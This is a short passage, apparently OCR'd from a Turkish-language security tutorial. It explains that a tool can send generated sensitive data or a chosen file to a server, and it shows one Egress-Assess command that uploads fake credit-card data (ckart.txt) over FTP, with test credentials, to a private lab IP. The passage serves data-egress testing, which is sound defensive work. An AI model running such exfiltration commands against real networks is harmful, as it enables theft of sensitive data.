
kullanılarak sunucu makineye aşağıdaki gibi elde edilen data
gönderilebilir. Burada uygulama kendisi hassas verileri
oluşturabileceği gibi kullanıcının belirlediği bir dosyayı da
gönderebilmektedir.
./Egress-Assess.py –client ftp –username testuser –password
pass123 –datatype cc –ip 192.168.200.139 –file ckart.txt